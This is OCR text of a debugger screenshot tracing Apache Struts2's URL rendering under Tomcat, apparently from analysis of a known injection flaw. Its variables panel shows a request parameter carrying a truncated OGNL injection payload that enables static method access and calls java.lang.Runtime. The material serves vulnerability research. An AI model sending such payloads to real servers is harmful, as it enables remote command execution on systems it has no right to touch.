 9 public void renderUrl(Writer writer, UrlProvider urlComponent) { writer: JspWriterImpl@3198 urlComponent: ComponentUrlProvider@3185
0 String scheme = urlComponent.getHttpServletRequest().getScheme(); urlComponent: ComponentUrlProvider@3185
1 if (urlComponent.getScheme() ≠ null) {
2 scheme = urlComponent.getScheme();
ServletUrlRenderer › renderUrl()
Debugger Server Tomcat Localhost Log Tomcat Catalina Log
Frames Threads
"http-8090-2"@3,146 in group "main": RUNNING
ed]
renderUrl:65, ServletUrlRenderer (org.apache.struts2.components)
end:149, URL (org.apache.struts2.components)
doEndTag:42, ComponentTagSupport (org.apache.struts2.views.jsp)
_jspx_meth_s_005furl_005f0:15, index_jsp (org.apache.jsp)
_jspService:15, index_jsp (org.apache.jsp)
service:70, HttpJspBase (org.apache.jasper.runtime)
service:803, HttpServlet (javax.servlet.http)
service:384, JspServletWrapper (org.apache.jasper.servlet)
serviceJspFile:320, JspServlet (org.apache.jasper.servlet)
service:266, JspServlet (org.apache.jasper.servlet)
service:803, HttpServlet (javax.servlet.http)
internalDoFilter:290, ApplicationFilterChain (org.apache.catalina.core)
doFilter:206, ApplicationFilterChain (org.apache.catalina.core)
doFilter:428, FilterDispatcher (org.apache.struts2.dispatcher)
internalDoFilter:235, ApplicationFilterChain (org.apache.catalina.core)
doFilter:206, ApplicationFilterChain (org.apache.catalina.core)
invoke:228, StandardWrapperValve (org.apache.catalina.core)
invoke:175, StandardContextValve (org.apache.catalina.core)
invoke:128, StandardHostValve (org.apache.catalina.core)
invoke:104, ErrorReportValve (org.apache.catalina.valves)
invoke:109, StandardEngineValve (org.apache.catalina.core)
service:216, CoyoteAdapter (org.apache.catalina.connector)
process:844, Http11Processor (org.apache.coyote.http11)
process:634, Http11Protocol$Http11ConnectionHandler (org.apache.coyote.http
run:445, JIoEndpoint$Worker (org.apache.tomcat.util.net)
run:748, Thread (java.lang)
Variables
this = {ServletUrlRenderer@3191}
writer = {JspWriterImpl@3198}
urlComponent = {ComponentUrlProvider@3185}
httpServletRequest = {StrutsRequestWrapper@3187}
httpServletResponse = {ResponseFacade@3188}
includeParams = "all"
scheme = null
value = null
action = "HelloWorld"
namespace = null
method = null
encode = true
includeContext = true
escapeAmp = true
portletMode = null
windowState = null
portletUrlType = null
anchor = null
forceAddSchemeHostAndPort = false
urlIncludeParams = "none"
extraParameterProvider = null
urlRenderer = {ServletUrlRenderer@3191}
component = {URL@3192}
parameters = {LinkedHashMap@3193} size = 1
"a" -> {String[1]@3217} ["${#_memberAcces..."]
key = "a"
value = {String[1]@3217} ["${#_memberAcces..."]
0 = "${#_memberAccess["allowStaticMethodAccess"]=true,#a=@java.lang.Runtime@g... View
Me
..
loade